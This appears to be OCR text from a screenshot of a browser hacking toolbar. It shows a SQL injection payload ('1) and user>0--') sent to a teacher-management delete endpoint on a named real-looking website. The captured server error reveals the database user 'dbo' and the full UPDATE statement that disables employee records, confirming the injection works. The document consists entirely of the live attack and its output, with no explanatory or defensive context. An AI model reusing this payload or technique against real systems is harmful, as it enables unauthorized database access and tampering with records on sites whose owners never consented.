 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yzcqxx.com/code/teach/teachermanage.aspx?Method=DelTecherInfo&DelIDS=1) and user>0--
INT SQL XSS Encryption Encoding Other
Load URL http://yzcqxx.com/code/teach/teachermanage.aspx?Method=DelTecherInfo&DelIDS=1) and user>0--
Split URL
Execute
Enable Post data Enable Referrer
http://yzcqxx.c…d%20user%3E0--
{success:false,MessageInfo:'在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 SQL: UPDATE Sys_Employee SET Sys_Employee.Enabled = 0 WHERE Sys_Employee.ID IN ( 1) and user>0--)'}